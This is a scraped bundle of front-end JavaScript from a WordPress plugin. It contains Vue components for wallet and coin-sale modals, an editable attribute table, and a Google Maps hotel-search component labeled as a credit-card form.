                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    <!-- <button type="button" class="btn btn-primary">Comfirm Sell</button> -->
                    <a :href="orderCardLink"  class="btn btn-primary">Ok</a>
                </div>
                </div>
            </div>
            </div>
            <!-- promote Card modal end -->
            


            <!-- ICO Modal -->
            <ajax-form action="placeIcoOrder" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedIcoForm($event)" :handle-parsing="handleParsingIcoForm">

            <div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
                <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">Sell Your Coin!</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    </div>
                    <div class="modal-body">
                    <h3>
                        Sell 10% of your gross revenue for 1 million dollars.
                    </h3>
                    <p>- $500,000 will be available in your spending account.</p>
                    <p>- $500,000 will be deposited into your coin's reserve account. </p>
                    </div>
                    <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    <!-- <button type="button" class="btn btn-primary">Comfirm Sell</button> -->
                    <ajax-button type="submit" :syncing="syncing" class="btn btn-primary">Confirm Sell</ajax-button>

                    </div>
                </div>
                </div>
            </div>
            </ajax-form>

            <!-- Add Wallet Modal -->
            <ajax-form action="createWallet" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm">
            <div class="modal fade" id="addWalletModal" tabindex="-1" role="dialog" aria-labelledby="addWalletModalLabel" aria-hidden="true">
                <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                    <h5 class="modal-title" id="addWalletModalLabel">Add Wallet</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    </div>
                    <div class="modal-body">
                    <!-- 
                        type
                        name
                        description
                    -->
                    </div>
                    <div class="modal-body">
                        <div class="form-group">
                            <label for="name">Type</label>
                            <select id="type" class="form-control"  name="type"  v-model.trim="formData.type">
                                <option value="personal">Personal</option>
                                <option value="business">Business</option>
                                <option value="investment">Investment</option>
                                <option value="charity">Charity</option>
                            </select>
                            <div class="invalid-from" v-if="formErrors.from">Please select your wallet type.</div>
                            <!-- <small id="adminHelp" class="form-text text-muted">How much of your net income form orders do you want to allocate to your shop token holders?</small> -->
                        </div>
                        <div class="form-group pay">
                            <label for="name">Name</label>
                            <!-- {{maxPromoterCharge}} -->
                            <input class="form-control name" type="text" id="name"  name="name" v-model.trim="formData.name">
                            <div class="invalid-name" v-if="formErrors.name">Please enter your a valid name.</div>
                            <!-- <small id="adminHelp" class="form-text text-muted">How much of your net income form orders do you want to allocate to your shop token holders?</small> -->
                        </div>
                        <div class="form-group pay description">
                            <label for="description">Description</label>
                            <textarea class="form-control description"  id="description"  name="description"  v-model="formData.description"></textarea>
                            <div class="invalid-description" v-if="formErrors.description">Please enter your a valid description.</div>
                        </div>
                        
                    </div>
                    <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    <!-- <button type="button" class="btn btn-primary">Create Wallet</button> -->
                    <ajax-button type="submit" :syncing="syncing" class="btn btn-primary">Create Wallet</ajax-button>

                    </div>
                </div>
                </div>
            </div>
            </ajax-form>

        </div>
    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

        await this.listen();  

    },
    mounted: async function() {
        //…
    //     var Accounts = this;
    //     var mustLogin = this.mustLogin;
    //     var promoteCard = this.promoteCard;
    //     // var promoteCoin = this.promoteCoin;
    //     var promoteCoin = this.wallets.length <= 2;
    
        
    //     if(mustLogin){
    //     Accounts.login();
    //     }else if(promoteCoin) {
        
    //     setTimeout(function(){ $('#promoteCoin').modal("show"); }, 6000);
    //     }else if(promoteCard) {
        
    //     setTimeout(function(){ $('#promoteCard').modal("show"); }, 6000);

        
    //     }
        
    //     $(".ico").on("click", function(event) {
    //     var currency = $(event.target).attr("href");
    //     console.log("currency",currency);
    //     Accounts.confirmICO(currency);
    // });

    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
      init:  function() {
        //…
        var Accounts = this;
        var mustLogin = this.mustLogin;
        var promoteCard = this.promoteCard;
        // var promoteCoin = this.promoteCoin;
        var promoteCoin = this.wallets.length <= 2;
    
        
        if(mustLogin){
        Accounts.login();
        }else if(promoteCoin) {
        
        // setTimeout(function(){ $('#promoteCoin').modal("show"); }, 6000);
        }else if(promoteCard) {
        
        // setTimeout(function(){ $('#promoteCard').modal("show"); }, 6000);

        
        }
        
        $(".ico").on("click", function(event) {
            var currency = $(event.target).attr("href");
            console.log("currency",currency);
            Accounts.confirmICO(currency);
        });

    
       
      },

      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingAccounts = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingAccounts = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingAccounts = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/accounts',

            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingAccounts = false;
                      // await Account.init();
                      Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingAccounts = false;
                    }
  
              }
            });

  
      },
        login: async function(currency) {
          var Accounts = this;
          this.syncing = true;
          var redirectLink = Accounts.redirectLink;
    
          var loginResult =  await Cloud.session.with({})
          .tolerate(()=>{
            this.cloudError = true;
          });
    
          console.log("loginResult",loginResult);
          if(loginResult.success){
            if(redirectLink){
              window.location.href = redirectLink;
            }else{
              location.reload();
            }
          }
          
        },
        confirmICO: async function(currency) {
          var Accounts = this;
          Accounts.formData.tokenId = currency;
          // $(".modal .action").html("deposit");
          // $(".modal .currency").html(currency);
          // $(".modal .withdraw-btn").hide();
          // $(".modal .withdraw-btn, .modal .send-btn").hide();
          // $(".modal .deposit-btn").show();
          // $(".confirmICO").off("click").on("click", function(event) {
          //   console.log("confirm deposit cliked");
          //   Accounts.depositAddress(currency);
          // });
        },
        submittedIcoForm: async function(data) {
          data = JSON.parse(data);
          console.log("submittedIcoForm");
          this.syncing = true;
          console.log("order data.order",data.order);
          if(data.flag){
            // window.location = '/markets/'+data.order.market;
            this.$router.push('/markets/'+data.order.market);

          }else{
            // window.location = '/markets/'+data.order.market;
            // location.reload();
            await this.listen();

          }
        },
    
        handleParsingIcoForm: function() {
          // Clear out any pre-existing error messages.
          this.formErrors = {};
    
          var argins = this.formData;
    
          // // Validate type:
          // if(!argins.type) {
          //   this.formErrors.type = true;
          // }
          // // Validate name:
          // if(!argins.name) {
          //   this.formErrors.name = true;
          // }
          // // Validate description:
          // if(!argins.description) {
          //   this.formErrors.description = true;
          // }
    
    
          // If there were any issues, they've already now been communicated to the user,
          // so simply return undefined.  (This signifies that the submission should be
          // cancelled.)
          if (Object.keys(this.formErrors).length > 0) {
            return;
          }
    
          return argins;
        },
    
        submittedForm: async function() {
          console.log("submittedForm");
          window.location = '/cards';
        },
    
        handleParsingForm: function() {
          // Clear out any pre-existing error messages.
          this.formErrors = {};
    
          var argins = this.formData;
    
          // Validate type:
          if(!argins.type) {
            this.formErrors.type = true;
          }
          // Validate name:
          if(!argins.name) {
            this.formErrors.name = true;
          }
          // Validate description:
          if(!argins.description) {
            this.formErrors.description = true;
          }
    
    
          // If there were any issues, they've already now been communicated to the user,
          // so simply return undefined.  (This signifies that the submission should be
          // cancelled.)
          if (Object.keys(this.formErrors).length > 0) {
            return;
          }
    
          return argins;
        },
      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/attributes.component.js?ver=6.3.7
body_size: 2532
content:
/**
 * <attribute-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {

   Vue.component('attributeTable', {

  //  ╔═╗╦═╗╔═╗╔═╗╔═╗
  //  ╠═╝╠╦╝║ ║╠═╝╚═╗
  //  ╩  ╩╚═╚═╝╩  ╚═╝
  props: [
    'attributes',// « The JS timestamp to format
    'label',// « The JS timestamp to format
    'id',// « The JS timestamp to format
    'type',// « The JS timestamp to format
  ],

  //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
  //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
  //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
  data: function (){
    return {

    };
  },

  //  ╦ ╦╔╦╗╔╦╗╦
  //  ╠═╣ ║ ║║║║
  //  ╩ ╩ ╩ ╩ ╩╩═╝
  template: `
  
  <div :id="id+'-attributes'" class="attributes-box">
    <div class="attributes">
        <div :class="'attribute ' + label ">
          <div class="row edit value">
              <div class="form-group col-md-4 col-sm-12">
                <label for="key">Attribute</label>
                <input name="attributes[0][key]" type="text" class="form-control key" id="key" aria-describedby="keyHelp" placeholder="Enter key">
                <small id="keyHelp" class="form-text text-muted"></small>
              </div>
              <div class="form-group col-md-4 col-sm-12">
                <label for="meta">Value</label>
                <input name="attributes[0][meta]" type="text" class="form-control meta" id="meta" aria-describedby="toHelp" placeholder="Enter to">
                <small id="toHelp" class="form-text text-muted"></small>
              </div>
              <div class="form-group col-md-4 col-sm-12" style="margin-right:-24px">
                  <label for="meta">Type</label>
                  <select name="attributes[0][metaType]" class="form-control metaType" id="metaType">
                    <option value="text">Text</option>
                    <option value="link">Link</option>
                  </select>
                  <small id="toHelp" class="form-text text-muted">Is this attribute text or a link?</small>
                </div>
              <input name="attributes[0][new]"  type="hidden"   value="true" >
          </div>
        </div>
          


    </div>
    <div class="row  ">
        <div class="col-12">
            <button type="button"  class="btn btn-primary add-attribute">Add Attribute</button>
        </div>
    </div>
  </div>
    
  `,

  //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
  //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
  //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
  beforeMount: function() {

  },
  mounted: async function() {
    // document.addEventListener('DOMContentLoaded', function() {
      this.attributeCnt = 0;
      this.attributeIds = [];
      this.setAttribute();
      console.log("this.attributes",this.attributes);
      this.loadAttributes();
      this.bindUIActions();

      

    // });
    //1-213-373-4253
    

    
  },

  //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
  //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
  //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
  methods: {
    bindUIActions: function() {
      var Attributes = this;
      Attributes.addAttribute();
      Attributes.approve();
      Attributes.pickup();
    },
    approve: async function(){
        var Attribute = this;
        var id = this.id;

        $( "#"+id+"-attributes .approve").off("click").on("click", function(event) {
          event.preventDefault();
          console.log($(event.target).parents(".attribute").length);
          console.log($(event.target).parents(".attribute").find(".attributeId").length);
          var attributeId = $(event.target).parents(".attribute").find(".attributeId").val();
          console.log("approve attributeId",attributeId);
          Attribute.approveAttribute(attributeId);
          $(event.target).parents(".attribute").remove();

        });


    },
    approveAttribute: async function(attributeId){
      var Attribute = this;
      var id = this.id;
      this.sync = true;


      var csrf = await CSRF.token();
      console.log('csrf',csrf);
      console.log('attributeId',attributeId);
      var apiRequestHeader = {
        'X-CSRF-Token':csrf._csrf,
          // 'cookie':cookie
      };
      return io.socket.request({
        method: 'post',
        url: '/schedule/attribute/approve',
        data: {attributeId:attributeId},
        headers: apiRequestHeader
      }, function (resData, jwres) {
        console.log(resData); // => e.g. 403

        if (jwres.error) {
          console.log(jwres.statusCode); // => e.g. 403
          return;
        }
      
        console.log(jwres.statusCode); // => e.g. 200
      
      });

  },
  pickup: async function(){
    var Attribute = this;
    var id = this.id;

    $( "#"+id+"-attributes .pickup").off("click").on("click", function(event) {
      event.preventDefault();
      console.log($(event.target).parents(".attribute").length);
      console.log($(event.target).parents(".attribute").find(".attributeId").length);
      var attributeId = $(event.target).parents(".attribute").find(".attributeId").val();
      console.log("pickup attributeId",attributeId);
      Attribute.pickupAttribute(attributeId);
      $(event.target).parents(".attribute").remove();


    });


},
pickupAttribute: async function(attributeId){
  var Attribute = this;
  var id = this.id;
  this.sync = true;


  var csrf = await CSRF.token();
  console.log('csrf',csrf);
  console.log('attributeId',attributeId);
  var apiRequestHeader = {
    'X-CSRF-Token':csrf._csrf,
      // 'cookie':cookie
  };
  return io.socket.request({
    method: 'post',
    url: '/schedule/attribute/pickup',
    data: {attributeId:attributeId},
    headers: apiRequestHeader
  }, function (resData, jwres) {
    console.log(resData); // => e.g. 403

    if (jwres.error) {
      console.log(jwres.statusCode); // => e.g. 403
      return;
    }
  
    console.log(jwres.statusCode); // => e.g. 200
  
  });

},
    loadAttributes: function() {
      var attributes = this.attributes;
      var Attributes = this;
      var id = this.id;
      var type = this.type;
      console.log("#"+id+"-attributes .attributes should be empty",$( "#"+id+"-attributes .attributes" ).length );

      if(attributes && attributes.length > 0){
        $( "#"+id+"-attributes .attributes" ).html("");

        for (let i = 0; i < attributes.length; i++) {
          const attribute = attributes[i];
          //get clone
          Attributes.renderAttribute(attribute);
        }
        this.attributeIds.sort().reverse();
        this.attributeCnt = this.attributeIds[0];
        this.activateDelete();

      }else{
        console.log("loadattributes type",type);
        if(type !== "edit"){
          $( "#"+id+"-attributes .attributes" ).html("");
        }
      }
      console.log("attributes comp type",type);
      if(type !== "edit"){
        $( "#"+id+"-attributes .add-attribute" ).hide();
        console.log("attributes comp should hide",$( "#"+id+"-attributes .add-attribute" ).length);

      }
      Attributes.updateListener();
      


      console.log("id",id);
      var attribute = $( "#"+id+"-attributes .attribute" ).clone();
      this.attribute = attribute;
      console.log("this.attribute",this.attribute);
    },
    updateListener: function() {
      var id = this.id;
      console.log("listen for update");
      console.log("id length",$( "#"+id ).length);
      console.log("id length key",$( "#"+id+"-attributes .attributes .key" ).length);
      console.log("id length meta",$( "#"+id+"-attributes .attributes .meta" ).length);
      console.log("id length",$( "#"+id+"-attributes .attributes .key, #"+id+"-attributes .attributes .meta" ).length);
      $( "#"+id+"-attributes .attributes .key, #"+id+"-attributes .attributes .meta" ).on('change', function(e) {
        console.log("change on",e.target);
        var attribute = $(e.target).parents(".attribute").find( ".updated" ).val(true);
      });
    },
    setAttribute: function() {
      var id = this.id;
      console.log("id",id);
      var attribute = $( "#"+id+"-attributes .attribute" ).clone();
      this.attribute = attribute;
      console.log("this.attribute",this.attribute);
    },
    addAttribute: function() {
      var Attributes = this;
      var id = this.id;
      console.log("added addAttribute click");

      $( "#"+id+"-attributes .add-attribute").off("click").on("click", function(event) {
        event.preventDefault();
        var attribute = Attributes.renderNewAttribute();
      });
    },
    activateDelete: function() {
      var Attributes = this;
      var id = this.id;

      $( "#"+id+"-attributes .delete").off("click").on("click", function(event) {
        event.preventDefault();
        console.log("children delete length",$(event.target).parents(".attribute").find(".delete").length);
        $(event.target).parents(".attribute").find(".delete").val("true");
        $(event.target).parents(".attribute").remove();
      });
    },
    cloneAttribute: function() {
      var Attributes = this;
      var attribute = Attributes.attribute;
      Attributes.attribute = attribute.clone();
      return attribute;
    },
    renderView: function() {
      // var Attributes = this;
      // var type = this.type;
      // if
      
      // return attribute;
    },
    renderAttribute: function(attribute) {
      var Attributes = this;
      var id = this.id;
      var type = this.type;
      var label = this.label;

      if(attribute.status == "dropped" || attribute.status == "open"){
        var name = "Open Attribute";
      }else{
        var name = attribute.fullName;
      }
      var textTypeSelected =  attribute.metaType == "text" ?  'selected="selected"' : ''; 
      var linkTypeSelected =  attribute.metaType == "link" ?  'selected="selected"' : ''; 
      var attributeObj = `
            <div class="attribute mt-3 `+type+` `+attribute.status+` `+label+`" >
              <div class="row edit value">
                  <div class="form-group col-md-4 col-sm-12">
                    <label for="key">Attribute</label>
                    <input name="attributes[`+attribute.id+`][key]" type="text" value="`+attribute.key+`" class="form-control key" id="key" aria-describedby="keyHelp" placeholder="Enter key">
                    <small id="keyHelp" class="form-text text-muted"></small>
                  </div>
                  <div class="form-group col-md-4 col-sm-12" style="margin-right:-24px">
                    <label for="meta">Value</label>
                    <input name="attributes[`+attribute.id+`][meta]" type="text"   value="`+attribute.meta+`" class="form-control meta" id="meta" aria-describedby="toHelp" placeholder="Enter to">
                    <small id="toHelp" class="form-text text-muted"></small>
                  </div>
                  <div class="form-group col-md-4 col-sm-12" style="margin-right:-24px">
                    <label for="meta">Type</label>
                    <select name="attributes[`+attribute.id+`][metaType]" class="form-control metaType" id="metaType">
                      <option value="text" `+textTypeSelected+` >Text</option>
                      <option value="link" `+linkTypeSelected+`>Link</option>
                    </select>
                    <small id="toHelp" class="form-text text-muted">Is this attribute text or a link?</small>
                  </div>
                  
                  
                  <div class="form-group fl-r pl-2 pt-4" style="position: relative;right: -2%;top: 11px;">
                    <label> </label>
                    <label class="delete">X</label>
                  </div>
                  <input name="attributes[`+attribute.id+`][updated]" type="hidden"  class="updated" value="false" >
                  <input name="attributes[`+attribute.id+`][delete]" type="hidden"  class="delete" value="false" >
                  <input name="attributes[`+attribute.id+`][id]"  type="hidden"   value="`+attribute.id+`" >

              </div>

               
            </div>             
        
      `;
      $( "#"+id+"-attributes .attributes" ).append( attributeObj );
      attribute.id = parseInt(attribute.id);
      this.attributeIds.push(attribute.id);


    },
    renderNewAttribute: function() {
      this.attributeCnt++; 
      var id = this.id;
      var attributeCnt = this.attributeCnt;
      var label = this.label;

      var attributeObj = `
            <div class="attribute `+label+`" >
              <div class="row edit value">
                  <div class="form-group col-md-4 col-sm-12">
                    <label for="key">Attribute</label>
                    <input name="attributes[`+attributeCnt+`][key]" type="text"  class="form-control key" id="key" aria-describedby="keyHelp" placeholder="Enter key">
                    <small id="keyHelp" class="form-text text-muted"></small>
                  </div>
                  <div class="form-group col-md-4 col-sm-12" style="margin-right:-24px">
                    <label for="meta">Value</label>
                    <input name="attributes[`+attributeCnt+`][meta]" type="text"    class="form-control meta" id="meta" aria-describedby="toHelp" placeholder="Enter to">
                    <small id="toHelp" class="form-text text-muted"></small>
                  </div>
                  <div class="form-group col-md-4 col-sm-12" style="margin-right:-24px">
                    <label for="meta">Type</label>
                    <select name="attributes[`+attributeCnt+`][metaType]" class="form-control metaType" id="metaType">
                      <option value="text">Text</option>
                      <option value="link">Link</option>
                    </select>
                    <small id="toHelp" class="form-text text-muted">Is this attribute text or a link?</small>
                  </div>
                  <div class="form-group fl-r pl-2 pt-4" style="position: relative;right: -2%;top: 11px;">
                    <label> </label>
                    <label class="delete">X</label>
                  </div>
                  <input name="attributes[`+attributeCnt+`][new]" type="hidden"  class="new" value="true" >
              </div>
              
            </div>              
        
      `;
      console.log("attributes length",$( "#"+id+"-attributes .attributes" ).length );
      $( "#"+id+"-attributes .attributes" ).append( attributeObj );
      console.log("add attributes component ",attributeObj);
      this.activateDelete();


    },
  }

});

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/google/map.js?ver=6.3.7
body_size: 3888
content:
/**
 * <add-prime-trust-card>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */

 jQuery(document).ready(function( $ ) {


	Vue.component('addPrimeTrustCard', {

  //  ╔═╗╦═╗╔═╗╔═╗╔═╗
  //  ╠═╝╠╦╝║ ║╠═╝╚═╗
  //  ╩  ╩╚═╚═╝╩  ╚═╝
  props: [
    // 'syncingOpenCheckout',
    // 'syncingUpdateCard',
    'creditCardResourceToken',// « The JS timestamp to format
    // 'hasPrimeTrustBillingCard',
    // 'isPrimeTrustBillingEnabled',
    'primeTrustBillingCardBrand',
    'primeTrustBillingCardLast4',
    'primeTrustBillingCardExpMonth',
    'primeTrustBillingCardExpYear',
    'redirect',
    
  ],

  //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
  //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
  //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
  data: function (){
    return {
      cloudError:false,
      syncingUpdateCard:false,
      syncing:false,
      // This example uses the autocomplete feature of the Google Places API.
      // It allows the user to find all hotels in a given place, within a given
      // country. It then displays markers for all the hotels returned,
      // with on-click details for each hotel.

      // This example requires the Places library. Include the libraries=places
      // parameter when you first load the API. For example:
      // <script src="https://maps.googleapis.com/maps/api/js?key=YOUR_API_KEY&libraries=places">

      map : {}, 
      places:[], 
      infoWindow:{},
      markers : [],
      autocomplete,
      countryRestrict : {'country': 'us'},
      MARKER_PATH : 'https://developers.google.com/maps/documentation/javascript/images/marker_green',
      hostnameRegexp : new RegExp('^https?://.+?/'),
      countries : {
        'au': {
          center: {lat: -25.3, lng: 133.8},
          zoom: 4
        },
        'br': {
          center: {lat: -14.2, lng: -51.9},
          zoom: 3
        },
        'ca': {
          center: {lat: 62, lng: -110.0},
          zoom: 3
        },
        'fr': {
          center: {lat: 46.2, lng: 2.2},
          zoom: 5
        },
        'de': {
          center: {lat: 51.2, lng: 10.4},
          zoom: 5
        },
        'mx': {
          center: {lat: 23.6, lng: -102.5},
          zoom: 4
        },
        'nz': {
          center: {lat: -40.9, lng: 174.9},
          zoom: 5
        },
        'it': {
          center: {lat: 41.9, lng: 12.6},
          zoom: 5
        },
        'za': {
          center: {lat: -30.6, lng: 22.9},
          zoom: 5
        },
        'es': {
          center: {lat: 40.5, lng: -3.7},
          zoom: 5
        },
        'pt': {
          center: {lat: 39.4, lng: -8.2},
          zoom: 6
        },
        'us': {
          center: {lat: 37.1, lng: -95.7},
          zoom: 3
        },
        'uk': {
          center: {lat: 54.8, lng: -4.6},
          zoom: 5
        }
      },

  
    }
  },

  //  ╦ ╦╔╦╗╔╦╗╦
  //  ╠═╣ ║ ║║║║
  //  ╩ ╩ ╩ ╩ ╩╩═╝
  template: `
  <div class=" add-prime-trust-card">
    <div class="row mb-3" v-if="isPrimeTrustBillingEnabled">
        <div class="col-sm-6">
          <h4>Credit Card</h4>
        </div>
        <div class="col-sm-6">
          <span v-if="hasPrimeTrustBillingCard" class="float-sm-right">
            <a  href="#" class="add-card btn btn-sm btn-primary" data-toggle="modal" data-target="#primeCardModal">Update Card</a>
          </span>
          <span v-else="" class="float-sm-right">
            <a  href="#" class="add-card btn btn-sm btn-primary" data-toggle="modal" data-target="#primeCardModal">Add Card</a>
          </span>
        </div>

      </div>
      <div v-if="isPrimeTrustBillingEnabled && hasPrimeTrustBillingCard">
        <div class="row">
          <div class="col-3">Credit card:</div>
          <div class="col">
            {{_primeTrustBillingCardBrand}} ending in <strong>{{_primeTrustBillingCardLast4}}</strong> 
            <span class="float-sm-right">
              <button class="remove-button ml-2 btn btn-sm btn-danger" @click="clickRemoveCardButton()">Remove</button>
            </span>
          </div>
        </div>
        <div class="row">
          <div class="col-3">Expiration:</div>
          <div class="col">{{_primeTrustBillingCardExpMonth}}/{{_primeTrustBillingCardExpYear}}</div>
        </div>
      </div>
      <div class="alert alert-danger" v-else-if="isPrimeTrustBillingEnabled && cloudError">
        There was an error updating your credit card information. Please check your information and try again, or <a href="/contact">contact support</a> if the error persists.
      </div>
      <!--
      <div class="alert alert-secondary" v-else-if="isPrimeTrustBillingEnabled">
        You have not linked a payment source to your account. In order to access paid features, you'll need to provide your credit card information. (Don't worry: you will only be charged when you've reached the limit of your free plan.)
      </div>
      -->
    

    <!-- ICO Modal -->
  
      <div class="modal fade" id="primeCardModal" tabindex="-1" role="dialog" aria-labelledby="primeCardModalLabel" aria-hidden="true">
        <div class="modal-dialog" role="document">
          <div class="modal-content">
            <div class="modal-header">
              <h5 class="modal-title" id="primeCardModalLabel">Sell Your Coin!</h5>
              <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">&times;</span>
              </button>
            </div>
            <div class="modal-body">
                <div id="credit-card-target" class="credit-card-target"></div>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
              <!-- <button type="button" class="btn btn-primary">Comfirm Sell</button> -->
            </div>
          </div>
        </div>
      </div>

  </div>
    
  `,

  //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
  //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
  //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
  beforeMount: function() {

  },

  mounted: function() {
    this.initMap();

  },



  //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
  //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
  //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
  methods: {
    initMap : async function() {
      var Location = this;
      Location.map = new google.maps.Map(document.getElementById('map'), {
        zoom: countries['us'].zoom,
        center: countries['us'].center,
        mapTypeControl: false,
        panControl: false,
        zoomControl: false,
        streetViewControl: false
      });

      infoWindow = new google.maps.InfoWindow({
        content: document.getElementById('info-content')
      });

      // Create the autocomplete object and associate it with the UI input control.
      // Restrict the search to the default country, and to place type "cities".
      autocomplete = new google.maps.places.Autocomplete(
          /** @type {!HTMLInputElement} */ (
              document.getElementById('autocomplete')), {
            types: ['(cities)'],
            componentRestrictions: countryRestrict
          });
          Location.places = new google.maps.places.PlacesService(Location.map);

      autocomplete.addListener('place_changed', Location.onPlaceChanged);

      // Add a DOM event listener to react when the user selects a country.
      document.getElementById('country').addEventListener(
          'change', Location.setAutocompleteCountry);
    },

    // When the user selects a city, get the place details for the city and
    // zoom the map in on the city.
    onPlaceChanged : async function() {
      var Location = this;
      var place = autocomplete.getPlace();
      if (place.geometry) {
        Location.map.panTo(place.geometry.location);
        Location.map.setZoom(15);
        Location.search();
      } else {
        document.getElementById('autocomplete').placeholder = 'Enter a city';
      }
    },

    // Search for hotels in the selected city, within the viewport of the map.
    search : async function() {
      var Location = this;
      var search = {
        bounds: Location.map.getBounds(),
        types: ['lodging']
      };

      Location.places.nearbySearch(search, function(results, status) {
        if (status === google.maps.places.PlacesServiceStatus.OK) {
          Location.clearResults();
          Location.clearMarkers();
          // Create a marker for each hotel found, and
          // assign a letter of the alphabetic to each marker icon.
          for (var i = 0; i < results.length; i++) {
            var markerLetter = String.fromCharCode('A'.charCodeAt(0) + (i % 26));
            var markerIcon = MARKER_PATH + markerLetter + '.png';
            // Use marker animation to drop the icons incrementally on the map.
            markers[i] = new google.maps.Marker({
              position: results[i].geometry.location,
              animation: google.maps.Animation.DROP,
              icon: markerIcon
            });
            // If the user clicks a hotel marker, show the details of that hotel
            // in an info window.
            markers[i].placeResult = results[i];
            google.maps.event.addListener(markers[i], 'click', Location.showInfoWindow);
            setTimeout(Location.dropMarker(i), i * 100);
            Location.addResult(results[i], i);
          }
        }
      });
    },

    clearMarkers : async function () {
      for (var i = 0; i < markers.length; i++) {
        if (markers[i]) {
          markers[i].setMap(null);
        }
      }
      markers = [];
    },

